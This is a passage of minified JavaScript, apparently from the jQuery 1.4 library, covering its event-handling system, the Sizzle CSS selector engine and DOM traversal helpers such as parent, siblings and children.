if(!D.setup||D.setup.call(a,e,v,n)===false)if(a.addEventListener)a.addEventListener(k,n,false);else a.attachEvent&&a.attachEvent("on"+k,n)}if(D.add){D.add.call(a,h);if(!h.handler.guid)h.handler.guid=d.guid}B.push(h);c.event.global[k]=true}a=null}}},global:{},remove:function(a,b,d,e){if(!(a.nodeType===3||a.nodeType===8)){if(d===false)d=U;var f,h,k=0,l,n,s,v,B,D,H=a.nodeType?"events":"__events__",w=c.data(a),G=w&&w[H];if(w&&G){if(typeof G==="function"){w=G;G=G.events}if(b&&b.type){d=b.handler;b=b.type}if(!b||
typeof b==="string"&&b.charAt(0)==="."){b=b||"";for(f in G)c.event.remove(a,f+b)}else{for(b=b.split(" ");f=b[k++];){v=f;l=f.indexOf(".")<0;n=[];if(!l){n=f.split(".");f=n.shift();s=RegExp("(^|\\.)"+c.map(n.slice(0).sort(),Va).join("\\.(?:.*\\.)?")+"(\\.|$)")}if(B=G[f])if(d){v=c.event.special[f]||{};for(h=e||0;h<B.length;h++){D=B[h];if(d.guid===D.guid){if(l||s.test(D.namespace)){e==null&&B.splice(h--,1);v.remove&&v.remove.call(a,D)}if(e!=null)break}}if(B.length===0||e!=null&&B.length===1){if(!v.teardown||
v.teardown.call(a,n)===false)c.removeEvent(a,f,w.handle);delete G[f]}}else for(h=0;h<B.length;h++){D=B[h];if(l||s.test(D.namespace)){c.event.remove(a,v,D.handler,h);B.splice(h--,1)}}}if(c.isEmptyObject(G)){if(b=w.handle)b.elem=null;delete w.events;delete w.handle;if(typeof w==="function")c.removeData(a,H);else c.isEmptyObject(w)&&c.removeData(a)}}}}},trigger:function(a,b,d,e){var f=a.type||a;if(!e){a=typeof a==="object"?a[c.expando]?a:c.extend(c.Event(f),a):c.Event(f);if(f.indexOf("!")>=0){a.type=
f=f.slice(0,-1);a.exclusive=true}if(!d){a.stopPropagation();c.event.global[f]&&c.each(c.cache,function(){this.events&&this.events[f]&&c.event.trigger(a,b,this.handle.elem)})}if(!d||d.nodeType===3||d.nodeType===8)return A;a.result=A;a.target=d;b=c.makeArray(b);b.unshift(a)}a.currentTarget=d;(e=d.nodeType?c.data(d,"handle"):(c.data(d,"__events__")||{}).handle)&&e.apply(d,b);e=d.parentNode||d.ownerDocument;try{if(!(d&&d.nodeName&&c.noData[d.nodeName.toLowerCase()]))if(d["on"+f]&&d["on"+f].apply(d,b)===
false){a.result=false;a.preventDefault()}}catch(h){}if(!a.isPropagationStopped()&&e)c.event.trigger(a,b,e,true);else if(!a.isDefaultPrevented()){e=a.target;var k,l=f.replace(X,""),n=c.nodeName(e,"a")&&l==="click",s=c.event.special[l]||{};if((!s._default||s._default.call(d,a)===false)&&!n&&!(e&&e.nodeName&&c.noData[e.nodeName.toLowerCase()])){try{if(e[l]){if(k=e["on"+l])e["on"+l]=null;c.event.triggered=true;e[l]()}}catch(v){}if(k)e["on"+l]=k;c.event.triggered=false}}},handle:function(a){var b,d,e;
d=[];var f,h=c.makeArray(arguments);a=h[0]=c.event.fix(a||E.event);a.currentTarget=this;b=a.type.indexOf(".")<0&&!a.exclusive;if(!b){e=a.type.split(".");a.type=e.shift();d=e.slice(0).sort();e=RegExp("(^|\\.)"+d.join("\\.(?:.*\\.)?")+"(\\.|$)")}a.namespace=a.namespace||d.join(".");f=c.data(this,this.nodeType?"events":"__events__");if(typeof f==="function")f=f.events;d=(f||{})[a.type];if(f&&d){d=d.slice(0);f=0;for(var k=d.length;f<k;f++){var l=d[f];if(b||e.test(l.namespace)){a.handler=l.handler;a.data=
l.data;a.handleObj=l;l=l.handler.apply(this,h);if(l!==A){a.result=l;if(l===false){a.preventDefault();a.stopPropagation()}}if(a.isImmediatePropagationStopped())break}}}return a.result},props:"altKey attrChange attrName bubbles button cancelable charCode clientX clientY ctrlKey currentTarget data detail eventPhase fromElement handler keyCode layerX layerY metaKey newValue offsetX offsetY pageX pageY prevValue relatedNode relatedTarget screenX screenY shiftKey srcElement target toElement view wheelDelta which".split(" "),
fix:function(a){if(a[c.expando])return a;var b=a;a=c.Event(b);for(var d=this.props.length,e;d;){e=this.props[--d];a[e]=b[e]}if(!a.target)a.target=a.srcElement||u;if(a.target.nodeType===3)a.target=a.target.parentNode;if(!a.relatedTarget&&a.fromElement)a.relatedTarget=a.fromElement===a.target?a.toElement:a.fromElement;if(a.pageX==null&&a.clientX!=null){b=u.documentElement;d=u.body;a.pageX=a.clientX+(b&&b.scrollLeft||d&&d.scrollLeft||0)-(b&&b.clientLeft||d&&d.clientLeft||0);a.pageY=a.clientY+(b&&b.scrollTop||
d&&d.scrollTop||0)-(b&&b.clientTop||d&&d.clientTop||0)}if(a.which==null&&(a.charCode!=null||a.keyCode!=null))a.which=a.charCode!=null?a.charCode:a.keyCode;if(!a.metaKey&&a.ctrlKey)a.metaKey=a.ctrlKey;if(!a.which&&a.button!==A)a.which=a.button&1?1:a.button&2?3:a.button&4?2:0;return a},guid:1E8,proxy:c.proxy,special:{ready:{setup:c.bindReady,teardown:c.noop},live:{add:function(a){c.event.add(this,Y(a.origType,a.selector),c.extend({},a,{handler:Ga,guid:a.handler.guid}))},remove:function(a){c.event.remove(this,
Y(a.origType,a.selector),a)}},beforeunload:{setup:function(a,b,d){if(c.isWindow(this))this.onbeforeunload=d},teardown:function(a,b){if(this.onbeforeunload===b)this.onbeforeunload=null}}}};c.removeEvent=u.removeEventListener?function(a,b,d){a.removeEventListener&&a.removeEventListener(b,d,false)}:function(a,b,d){a.detachEvent&&a.detachEvent("on"+b,d)};c.Event=function(a){if(!this.preventDefault)return new c.Event(a);if(a&&a.type){this.originalEvent=a;this.type=a.type}else this.type=a;this.timeStamp=
c.now();this[c.expando]=true};c.Event.prototype={preventDefault:function(){this.isDefaultPrevented=ba;var a=this.originalEvent;if(a)if(a.preventDefault)a.preventDefault();else a.returnValue=false},stopPropagation:function(){this.isPropagationStopped=ba;var a=this.originalEvent;if(a){a.stopPropagation&&a.stopPropagation();a.cancelBubble=true}},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=ba;this.stopPropagation()},isDefaultPrevented:U,isPropagationStopped:U,isImmediatePropagationStopped:U};
var ta=function(a){var b=a.relatedTarget;try{for(;b&&b!==this;)b=b.parentNode;if(b!==this){a.type=a.data;c.event.handle.apply(this,arguments)}}catch(d){}},ua=function(a){a.type=a.data;c.event.handle.apply(this,arguments)};c.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(a,b){c.event.special[a]={setup:function(d){c.event.add(this,b,d&&d.selector?ua:ta,a)},teardown:function(d){c.event.remove(this,b,d&&d.selector?ua:ta)}}});if(!c.support.submitBubbles)c.event.special.submit={setup:function(){if(this.nodeName.toLowerCase()!==
"form"){c.event.add(this,"click.specialSubmit",function(a){var b=a.target,d=b.type;if((d==="submit"||d==="image")&&c(b).closest("form").length){a.liveFired=A;return ja("submit",this,arguments)}});c.event.add(this,"keypress.specialSubmit",function(a){var b=a.target,d=b.type;if((d==="text"||d==="password")&&c(b).closest("form").length&&a.keyCode===13){a.liveFired=A;return ja("submit",this,arguments)}})}else return false},teardown:function(){c.event.remove(this,".specialSubmit")}};if(!c.support.changeBubbles){var V,
va=function(a){var b=a.type,d=a.value;if(b==="radio"||b==="checkbox")d=a.checked;else if(b==="select-multiple")d=a.selectedIndex>-1?c.map(a.options,function(e){return e.selected}).join("-"):"";else if(a.nodeName.toLowerCase()==="select")d=a.selectedIndex;return d},Z=function(a,b){var d=a.target,e,f;if(!(!ha.test(d.nodeName)||d.readOnly)){e=c.data(d,"_change_data");f=va(d);if(a.type!=="focusout"||d.type!=="radio")c.data(d,"_change_data",f);if(!(e===A||f===e))if(e!=null||f){a.type="change";a.liveFired=
A;return c.event.trigger(a,b,d)}}};c.event.special.change={filters:{focusout:Z,beforedeactivate:Z,click:function(a){var b=a.target,d=b.type;if(d==="radio"||d==="checkbox"||b.nodeName.toLowerCase()==="select")return Z.call(this,a)},keydown:function(a){var b=a.target,d=b.type;if(a.keyCode===13&&b.nodeName.toLowerCase()!=="textarea"||a.keyCode===32&&(d==="checkbox"||d==="radio")||d==="select-multiple")return Z.call(this,a)},beforeactivate:function(a){a=a.target;c.data(a,"_change_data",va(a))}},setup:function(){if(this.type===
"file")return false;for(var a in V)c.event.add(this,a+".specialChange",V[a]);return ha.test(this.nodeName)},teardown:function(){c.event.remove(this,".specialChange");return ha.test(this.nodeName)}};V=c.event.special.change.filters;V.focus=V.beforeactivate}u.addEventListener&&c.each({focus:"focusin",blur:"focusout"},function(a,b){function d(e){e=c.event.fix(e);e.type=b;return c.event.trigger(e,null,e.target)}c.event.special[b]={setup:function(){sa[b]++===0&&u.addEventListener(a,d,true)},teardown:function(){--sa[b]===
0&&u.removeEventListener(a,d,true)}}});c.each(["bind","one"],function(a,b){c.fn[b]=function(d,e,f){if(typeof d==="object"){for(var h in d)this[b](h,e,d[h],f);return this}if(c.isFunction(e)||e===false){f=e;e=A}var k=b==="one"?c.proxy(f,function(n){c(this).unbind(n,k);return f.apply(this,arguments)}):f;if(d==="unload"&&b!=="one")this.one(d,e,f);else{h=0;for(var l=this.length;h<l;h++)c.event.add(this[h],d,k,e)}return this}});c.fn.extend({unbind:function(a,b){if(typeof a==="object"&&!a.preventDefault)for(var d in a)this.unbind(d,
a[d]);else{d=0;for(var e=this.length;d<e;d++)c.event.remove(this[d],a,b)}return this},delegate:function(a,b,d,e){return this.live(b,d,e,a)},undelegate:function(a,b,d){return arguments.length===0?this.unbind("live"):this.die(b,null,d,a)},trigger:function(a,b){return this.each(function(){c.event.trigger(a,b,this)})},triggerHandler:function(a,b){if(this[0]){var d=c.Event(a);d.preventDefault();d.stopPropagation();c.event.trigger(d,b,this[0]);return d.result}},toggle:function(a){for(var b=arguments,d=
1;d<b.length;)c.proxy(a,b[d++]);return this.click(c.proxy(a,function(e){var f=(c.data(this,"lastToggle"+a.guid)||0)%d;c.data(this,"lastToggle"+a.guid,f+1);e.preventDefault();return b[f].apply(this,arguments)||false}))},hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)}});var wa={focus:"focusin",blur:"focusout",mouseenter:"mouseover",mouseleave:"mouseout"};c.each(["live","die"],function(a,b){c.fn[b]=function(d,e,f,h){var k,l=0,n,s,v=h||this.selector;h=h?this:c(this.context);if(typeof d===
"object"&&!d.preventDefault){for(k in d)h[b](k,e,d[k],v);return this}if(c.isFunction(e)){f=e;e=A}for(d=(d||"").split(" ");(k=d[l++])!=null;){n=X.exec(k);s="";if(n){s=n[0];k=k.replace(X,"")}if(k==="hover")d.push("mouseenter"+s,"mouseleave"+s);else{n=k;if(k==="focus"||k==="blur"){d.push(wa[k]+s);k+=s}else k=(wa[k]||k)+s;if(b==="live"){s=0;for(var B=h.length;s<B;s++)c.event.add(h[s],"live."+Y(k,v),{data:e,selector:v,handler:f,origType:k,origHandler:f,preType:n})}else h.unbind("live."+Y(k,v),f)}}return this}});
c.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error".split(" "),function(a,b){c.fn[b]=function(d,e){if(e==null){e=d;d=null}return arguments.length>0?this.bind(b,d,e):this.trigger(b)};if(c.attrFn)c.attrFn[b]=true});E.attachEvent&&!E.addEventListener&&c(E).bind("unload",function(){for(var a in c.cache)if(c.cache[a].handle)try{c.event.remove(c.cache[a].handle.elem)}catch(b){}});
(function(){function a(g,j,o,m,p,q){p=0;for(var t=m.length;p<t;p++){var x=m[p];if(x){x=x[g];for(var C=false;x;){if(x.sizcache===o){C=m[x.sizset];break}if(x.nodeType===1&&!q){x.sizcache=o;x.sizset=p}if(x.nodeName.toLowerCase()===j){C=x;break}x=x[g]}m[p]=C}}}function b(g,j,o,m,p,q){p=0;for(var t=m.length;p<t;p++){var x=m[p];if(x){x=x[g];for(var C=false;x;){if(x.sizcache===o){C=m[x.sizset];break}if(x.nodeType===1){if(!q){x.sizcache=o;x.sizset=p}if(typeof j!=="string"){if(x===j){C=true;break}}else if(l.filter(j,
[x]).length>0){C=x;break}}x=x[g]}m[p]=C}}}var d=/((?:\((?:\([^()]+\)|[^()]+)+\)|\[(?:\[[^\[\]]*\]|['"][^'"]*['"]|[^\[\]'"]+)+\]|\\.|[^ >+~,(\[\\]+)+|[>+~])(\s*,\s*)?((?:.|\r|\n)*)/g,e=0,f=Object.prototype.toString,h=false,k=true;[0,0].sort(function(){k=false;return 0});var l=function(g,j,o,m){o=o||[];var p=j=j||u;if(j.nodeType!==1&&j.nodeType!==9)return[];if(!g||typeof g!=="string")return o;var q=[],t,x,C,P,N=true,R=l.isXML(j),Q=g,L;do{d.exec("");if(t=d.exec(Q)){Q=t[3];q.push(t[1]);if(t[2]){P=t[3];
break}}}while(t);if(q.length>1&&s.exec(g))if(q.length===2&&n.relative[q[0]])x=M(q[0]+q[1],j);else for(x=n.relative[q[0]]?[j]:l(q.shift(),j);q.length;){g=q.shift();if(n.relative[g])g+=q.shift();x=M(g,x)}else{if(!m&&q.length>1&&j.nodeType===9&&!R&&n.match.ID.test(q[0])&&!n.match.ID.test(q[q.length-1])){t=l.find(q.shift(),j,R);j=t.expr?l.filter(t.expr,t.set)[0]:t.set[0]}if(j){t=m?{expr:q.pop(),set:D(m)}:l.find(q.pop(),q.length===1&&(q[0]==="~"||q[0]==="+")&&j.parentNode?j.parentNode:j,R);x=t.expr?l.filter(t.expr,
t.set):t.set;if(q.length>0)C=D(x);else N=false;for(;q.length;){t=L=q.pop();if(n.relative[L])t=q.pop();else L="";if(t==null)t=j;n.relative[L](C,t,R)}}else C=[]}C||(C=x);C||l.error(L||g);if(f.call(C)==="[object Array]")if(N)if(j&&j.nodeType===1)for(g=0;C[g]!=null;g++){if(C[g]&&(C[g]===true||C[g].nodeType===1&&l.contains(j,C[g])))o.push(x[g])}else for(g=0;C[g]!=null;g++)C[g]&&C[g].nodeType===1&&o.push(x[g]);else o.push.apply(o,C);else D(C,o);if(P){l(P,p,o,m);l.uniqueSort(o)}return o};l.uniqueSort=function(g){if(w){h=
k;g.sort(w);if(h)for(var j=1;j<g.length;j++)g[j]===g[j-1]&&g.splice(j--,1)}return g};l.matches=function(g,j){return l(g,null,null,j)};l.matchesSelector=function(g,j){return l(j,null,null,[g]).length>0};l.find=function(g,j,o){var m;if(!g)return[];for(var p=0,q=n.order.length;p<q;p++){var t=n.order[p],x;if(x=n.leftMatch[t].exec(g)){var C=x[1];x.splice(1,1);if(C.substr(C.length-1)!=="\\"){x[1]=(x[1]||"").replace(/\\/g,"");m=n.find[t](x,j,o);if(m!=null){g=g.replace(n.match[t],"");break}}}}m||(m=j.getElementsByTagName("*"));
return{set:m,expr:g}};l.filter=function(g,j,o,m){for(var p=g,q=[],t=j,x,C,P=j&&j[0]&&l.isXML(j[0]);g&&j.length;){for(var N in n.filter)if((x=n.leftMatch[N].exec(g))!=null&&x[2]){var R=n.filter[N],Q,L;L=x[1];C=false;x.splice(1,1);if(L.substr(L.length-1)!=="\\"){if(t===q)q=[];if(n.preFilter[N])if(x=n.preFilter[N](x,t,o,q,m,P)){if(x===true)continue}else C=Q=true;if(x)for(var i=0;(L=t[i])!=null;i++)if(L){Q=R(L,x,i,t);var r=m^!!Q;if(o&&Q!=null)if(r)C=true;else t[i]=false;else if(r){q.push(L);C=true}}if(Q!==
A){o||(t=q);g=g.replace(n.match[N],"");if(!C)return[];break}}}if(g===p)if(C==null)l.error(g);else break;p=g}return t};l.error=function(g){throw"Syntax error, unrecognized expression: "+g;};var n=l.selectors={order:["ID","NAME","TAG"],match:{ID:/#((?:[\w\u00c0-\uFFFF\-]|\\.)+)/,CLASS:/\.((?:[\w\u00c0-\uFFFF\-]|\\.)+)/,NAME:/\[name=['"]*((?:[\w\u00c0-\uFFFF\-]|\\.)+)['"]*\]/,ATTR:/\[\s*((?:[\w\u00c0-\uFFFF\-]|\\.)+)\s*(?:(\S?=)\s*(['"]*)(.*?)\3|)\s*\]/,TAG:/^((?:[\w\u00c0-\uFFFF\*\-]|\\.)+)/,CHILD:/:(only|nth|last|first)-child(?:\((even|odd|[\dn+\-]*)\))?/,
POS:/:(nth|eq|gt|lt|first|last|even|odd)(?:\((\d*)\))?(?=[^\-]|$)/,PSEUDO:/:((?:[\w\u00c0-\uFFFF\-]|\\.)+)(?:\((['"]?)((?:\([^\)]+\)|[^\(\)]*)+)\2\))?/},leftMatch:{},attrMap:{"class":"className","for":"htmlFor"},attrHandle:{href:function(g){return g.getAttribute("href")}},relative:{"+":function(g,j){var o=typeof j==="string",m=o&&!/\W/.test(j);o=o&&!m;if(m)j=j.toLowerCase();m=0;for(var p=g.length,q;m<p;m++)if(q=g[m]){for(;(q=q.previousSibling)&&q.nodeType!==1;);g[m]=o||q&&q.nodeName.toLowerCase()===
j?q||false:q===j}o&&l.filter(j,g,true)},">":function(g,j){var o=typeof j==="string",m,p=0,q=g.length;if(o&&!/\W/.test(j))for(j=j.toLowerCase();p<q;p++){if(m=g[p]){o=m.parentNode;g[p]=o.nodeName.toLowerCase()===j?o:false}}else{for(;p<q;p++)if(m=g[p])g[p]=o?m.parentNode:m.parentNode===j;o&&l.filter(j,g,true)}},"":function(g,j,o){var m=e++,p=b,q;if(typeof j==="string"&&!/\W/.test(j)){q=j=j.toLowerCase();p=a}p("parentNode",j,m,g,q,o)},"~":function(g,j,o){var m=e++,p=b,q;if(typeof j==="string"&&!/\W/.test(j)){q=
j=j.toLowerCase();p=a}p("previousSibling",j,m,g,q,o)}},find:{ID:function(g,j,o){if(typeof j.getElementById!=="undefined"&&!o)return(g=j.getElementById(g[1]))&&g.parentNode?[g]:[]},NAME:function(g,j){if(typeof j.getElementsByName!=="undefined"){for(var o=[],m=j.getElementsByName(g[1]),p=0,q=m.length;p<q;p++)m[p].getAttribute("name")===g[1]&&o.push(m[p]);return o.length===0?null:o}},TAG:function(g,j){return j.getElementsByTagName(g[1])}},preFilter:{CLASS:function(g,j,o,m,p,q){g=" "+g[1].replace(/\\/g,
"")+" ";if(q)return g;q=0;for(var t;(t=j[q])!=null;q++)if(t)if(p^(t.className&&(" "+t.className+" ").replace(/[\t\n]/g," ").indexOf(g)>=0))o||m.push(t);else if(o)j[q]=false;return false},ID:function(g){return g[1].replace(/\\/g,"")},TAG:function(g){return g[1].toLowerCase()},CHILD:function(g){if(g[1]==="nth"){var j=/(-?)(\d*)n((?:\+|-)?\d*)/.exec(g[2]==="even"&&"2n"||g[2]==="odd"&&"2n+1"||!/\D/.test(g[2])&&"0n+"+g[2]||g[2]);g[2]=j[1]+(j[2]||1)-0;g[3]=j[3]-0}g[0]=e++;return g},ATTR:function(g,j,o,
m,p,q){j=g[1].replace(/\\/g,"");if(!q&&n.attrMap[j])g[1]=n.attrMap[j];if(g[2]==="~=")g[4]=" "+g[4]+" ";return g},PSEUDO:function(g,j,o,m,p){if(g[1]==="not")if((d.exec(g[3])||"").length>1||/^\w/.test(g[3]))g[3]=l(g[3],null,null,j);else{g=l.filter(g[3],j,o,true^p);o||m.push.apply(m,g);return false}else if(n.match.POS.test(g[0])||n.match.CHILD.test(g[0]))return true;return g},POS:function(g){g.unshift(true);return g}},filters:{enabled:function(g){return g.disabled===false&&g.type!=="hidden"},disabled:function(g){return g.disabled===
true},checked:function(g){return g.checked===true},selected:function(g){return g.selected===true},parent:function(g){return!!g.firstChild},empty:function(g){return!g.firstChild},has:function(g,j,o){return!!l(o[3],g).length},header:function(g){return/h\d/i.test(g.nodeName)},text:function(g){return"text"===g.type},radio:function(g){return"radio"===g.type},checkbox:function(g){return"checkbox"===g.type},file:function(g){return"file"===g.type},password:function(g){return"password"===g.type},submit:function(g){return"submit"===
g.type},image:function(g){return"image"===g.type},reset:function(g){return"reset"===g.type},button:function(g){return"button"===g.type||g.nodeName.toLowerCase()==="button"},input:function(g){return/input|select|textarea|button/i.test(g.nodeName)}},setFilters:{first:function(g,j){return j===0},last:function(g,j,o,m){return j===m.length-1},even:function(g,j){return j%2===0},odd:function(g,j){return j%2===1},lt:function(g,j,o){return j<o[3]-0},gt:function(g,j,o){return j>o[3]-0},nth:function(g,j,o){return o[3]-
0===j},eq:function(g,j,o){return o[3]-0===j}},filter:{PSEUDO:function(g,j,o,m){var p=j[1],q=n.filters[p];if(q)return q(g,o,j,m);else if(p==="contains")return(g.textContent||g.innerText||l.getText([g])||"").indexOf(j[3])>=0;else if(p==="not"){j=j[3];o=0;for(m=j.length;o<m;o++)if(j[o]===g)return false;return true}else l.error("Syntax error, unrecognized expression: "+p)},CHILD:function(g,j){var o=j[1],m=g;switch(o){case "only":case "first":for(;m=m.previousSibling;)if(m.nodeType===1)return false;if(o===
"first")return true;m=g;case "last":for(;m=m.nextSibling;)if(m.nodeType===1)return false;return true;case "nth":o=j[2];var p=j[3];if(o===1&&p===0)return true;var q=j[0],t=g.parentNode;if(t&&(t.sizcache!==q||!g.nodeIndex)){var x=0;for(m=t.firstChild;m;m=m.nextSibling)if(m.nodeType===1)m.nodeIndex=++x;t.sizcache=q}m=g.nodeIndex-p;return o===0?m===0:m%o===0&&m/o>=0}},ID:function(g,j){return g.nodeType===1&&g.getAttribute("id")===j},TAG:function(g,j){return j==="*"&&g.nodeType===1||g.nodeName.toLowerCase()===
j},CLASS:function(g,j){return(" "+(g.className||g.getAttribute("class"))+" ").indexOf(j)>-1},ATTR:function(g,j){var o=j[1];o=n.attrHandle[o]?n.attrHandle[o](g):g[o]!=null?g[o]:g.getAttribute(o);var m=o+"",p=j[2],q=j[4];return o==null?p==="!=":p==="="?m===q:p==="*="?m.indexOf(q)>=0:p==="~="?(" "+m+" ").indexOf(q)>=0:!q?m&&o!==false:p==="!="?m!==q:p==="^="?m.indexOf(q)===0:p==="$="?m.substr(m.length-q.length)===q:p==="|="?m===q||m.substr(0,q.length+1)===q+"-":false},POS:function(g,j,o,m){var p=n.setFilters[j[2]];
if(p)return p(g,o,j,m)}}},s=n.match.POS,v=function(g,j){return"\\"+(j-0+1)},B;for(B in n.match){n.match[B]=RegExp(n.match[B].source+/(?![^\[]*\])(?![^\(]*\))/.source);n.leftMatch[B]=RegExp(/(^(?:.|\r|\n)*?)/.source+n.match[B].source.replace(/\\(\d+)/g,v))}var D=function(g,j){g=Array.prototype.slice.call(g,0);if(j){j.push.apply(j,g);return j}return g};try{Array.prototype.slice.call(u.documentElement.childNodes,0)}catch(H){D=function(g,j){var o=j||[],m=0;if(f.call(g)==="[object Array]")Array.prototype.push.apply(o,
g);else if(typeof g.length==="number")for(var p=g.length;m<p;m++)o.push(g[m]);else for(;g[m];m++)o.push(g[m]);return o}}var w,G;if(u.documentElement.compareDocumentPosition)w=function(g,j){if(g===j){h=true;return 0}if(!g.compareDocumentPosition||!j.compareDocumentPosition)return g.compareDocumentPosition?-1:1;return g.compareDocumentPosition(j)&4?-1:1};else{w=function(g,j){var o=[],m=[],p=g.parentNode,q=j.parentNode,t=p;if(g===j){h=true;return 0}else if(p===q)return G(g,j);else if(p){if(!q)return 1}else return-1;
for(;t;){o.unshift(t);t=t.parentNode}for(t=q;t;){m.unshift(t);t=t.parentNode}p=o.length;q=m.length;for(t=0;t<p&&t<q;t++)if(o[t]!==m[t])return G(o[t],m[t]);return t===p?G(g,m[t],-1):G(o[t],j,1)};G=function(g,j,o){if(g===j)return o;for(g=g.nextSibling;g;){if(g===j)return-1;g=g.nextSibling}return 1}}l.getText=function(g){for(var j="",o,m=0;g[m];m++){o=g[m];if(o.nodeType===3||o.nodeType===4)j+=o.nodeValue;else if(o.nodeType!==8)j+=l.getText(o.childNodes)}return j};(function(){var g=u.createElement("div"),
j="script"+(new Date).getTime();g.innerHTML="<a name='"+j+"'/>";var o=u.documentElement;o.insertBefore(g,o.firstChild);if(u.getElementById(j)){n.find.ID=function(m,p,q){if(typeof p.getElementById!=="undefined"&&!q)return(p=p.getElementById(m[1]))?p.id===m[1]||typeof p.getAttributeNode!=="undefined"&&p.getAttributeNode("id").nodeValue===m[1]?[p]:A:[]};n.filter.ID=function(m,p){var q=typeof m.getAttributeNode!=="undefined"&&m.getAttributeNode("id");return m.nodeType===1&&q&&q.nodeValue===p}}o.removeChild(g);
o=g=null})();(function(){var g=u.createElement("div");g.appendChild(u.createComment(""));if(g.getElementsByTagName("*").length>0)n.find.TAG=function(j,o){var m=o.getElementsByTagName(j[1]);if(j[1]==="*"){for(var p=[],q=0;m[q];q++)m[q].nodeType===1&&p.push(m[q]);m=p}return m};g.innerHTML="<a href='#'></a>";if(g.firstChild&&typeof g.firstChild.getAttribute!=="undefined"&&g.firstChild.getAttribute("href")!=="#")n.attrHandle.href=function(j){return j.getAttribute("href",2)};g=null})();u.querySelectorAll&&
function(){var g=l,j=u.createElement("div");j.innerHTML="<p class='TEST'></p>";if(!(j.querySelectorAll&&j.querySelectorAll(".TEST").length===0)){l=function(m,p,q,t){p=p||u;if(!t&&!l.isXML(p))if(p.nodeType===9)try{return D(p.querySelectorAll(m),q)}catch(x){}else if(p.nodeType===1&&p.nodeName.toLowerCase()!=="object"){var C=p.id,P=p.id="__sizzle__";try{return D(p.querySelectorAll("#"+P+" "+m),q)}catch(N){}finally{if(C)p.id=C;else p.removeAttribute("id")}}return g(m,p,q,t)};for(var o in g)l[o]=g[o];
j=null}}();(function(){var g=u.documentElement,j=g.matchesSelector||g.mozMatchesSelector||g.webkitMatchesSelector||g.msMatchesSelector,o=false;try{j.call(u.documentElement,":sizzle")}catch(m){o=true}if(j)l.matchesSelector=function(p,q){try{if(o||!n.match.PSEUDO.test(q))return j.call(p,q)}catch(t){}return l(q,null,null,[p]).length>0}})();(function(){var g=u.createElement("div");g.innerHTML="<div class='test e'></div><div class='test'></div>";if(!(!g.getElementsByClassName||g.getElementsByClassName("e").length===
0)){g.lastChild.className="e";if(g.getElementsByClassName("e").length!==1){n.order.splice(1,0,"CLASS");n.find.CLASS=function(j,o,m){if(typeof o.getElementsByClassName!=="undefined"&&!m)return o.getElementsByClassName(j[1])};g=null}}})();l.contains=u.documentElement.contains?function(g,j){return g!==j&&(g.contains?g.contains(j):true)}:function(g,j){return!!(g.compareDocumentPosition(j)&16)};l.isXML=function(g){return(g=(g?g.ownerDocument||g:0).documentElement)?g.nodeName!=="HTML":false};var M=function(g,
j){for(var o=[],m="",p,q=j.nodeType?[j]:j;p=n.match.PSEUDO.exec(g);){m+=p[0];g=g.replace(n.match.PSEUDO,"")}g=n.relative[g]?g+"*":g;p=0;for(var t=q.length;p<t;p++)l(g,q[p],o);return l.filter(m,o)};c.find=l;c.expr=l.selectors;c.expr[":"]=c.expr.filters;c.unique=l.uniqueSort;c.text=l.getText;c.isXMLDoc=l.isXML;c.contains=l.contains})();var Wa=/Until$/,Xa=/^(?:parents|prevUntil|prevAll)/,Ya=/,/,Ja=/^.[^:#\[\.,]*$/,Za=Array.prototype.slice,$a=c.expr.match.POS;c.fn.extend({find:function(a){for(var b=this.pushStack("",
"find",a),d=0,e=0,f=this.length;e<f;e++){d=b.length;c.find(a,this[e],b);if(e>0)for(var h=d;h<b.length;h++)for(var k=0;k<d;k++)if(b[k]===b[h]){b.splice(h--,1);break}}return b},has:function(a){var b=c(a);return this.filter(function(){for(var d=0,e=b.length;d<e;d++)if(c.contains(this,b[d]))return true})},not:function(a){return this.pushStack(ka(this,a,false),"not",a)},filter:function(a){return this.pushStack(ka(this,a,true),"filter",a)},is:function(a){return!!a&&c.filter(a,this).length>0},closest:function(a,
b){var d=[],e,f,h=this[0];if(c.isArray(a)){var k={},l,n=1;if(h&&a.length){e=0;for(f=a.length;e<f;e++){l=a[e];k[l]||(k[l]=c.expr.match.POS.test(l)?c(l,b||this.context):l)}for(;h&&h.ownerDocument&&h!==b;){for(l in k){e=k[l];if(e.jquery?e.index(h)>-1:c(h).is(e))d.push({selector:l,elem:h,level:n})}h=h.parentNode;n++}}return d}k=$a.test(a)?c(a,b||this.context):null;e=0;for(f=this.length;e<f;e++)for(h=this[e];h;)if(k?k.index(h)>-1:c.find.matchesSelector(h,a)){d.push(h);break}else{h=h.parentNode;if(!h||
!h.ownerDocument||h===b)break}d=d.length>1?c.unique(d):d;return this.pushStack(d,"closest",a)},index:function(a){if(!a||typeof a==="string")return c.inArray(this[0],a?c(a):this.parent().children());return c.inArray(a.jquery?a[0]:a,this)},add:function(a,b){var d=typeof a==="string"?c(a,b||this.context):c.makeArray(a),e=c.merge(this.get(),d);return this.pushStack(!d[0]||!d[0].parentNode||d[0].parentNode.nodeType===11||!e[0]||!e[0].parentNode||e[0].parentNode.nodeType===11?e:c.unique(e))},andSelf:function(){return this.add(this.prevObject)}});
c.each({parent:function(a){return(a=a.parentNode)&&a.nodeType!==11?a:null},parents:function(a){return c.dir(a,"parentNode")},parentsUntil:function(a,b,d){return c.dir(a,"parentNode",d)},next:function(a){return c.nth(a,2,"nextSibling")},prev:function(a){return c.nth(a,2,"previousSibling")},nextAll:function(a){return c.dir(a,"nextSibling")},prevAll:function(a){return c.dir(a,"previousSibling")},nextUntil:function(a,b,d){return c.dir(a,"nextSibling",d)},prevUntil:function(a,b,d){return c.dir(a,"previousSibling",
d)},siblings:function(a){return c.sibling(a.parentNode.firstChild,a)},children:function(a){return c.sibling(a.firstChild)},contents:function(a){return c.nodeName(a,"iframe")?a.contentDocument||a.contentWindow.document:c.makeArray(a.childNodes)}},function(a,b){c.fn[a]=function(d,e){var f=c.map(this,b,d);Wa.test(a)||(e=d);if(e&&typeof e==="string")f=c.filter(e,f);f=this.length>1?c.unique(f):f;if((this.length>1||Ya.test(e))&&Xa.test(a))f=f.reverse();return this.pushStack(f,a,Za.call(arguments).join(","))}});
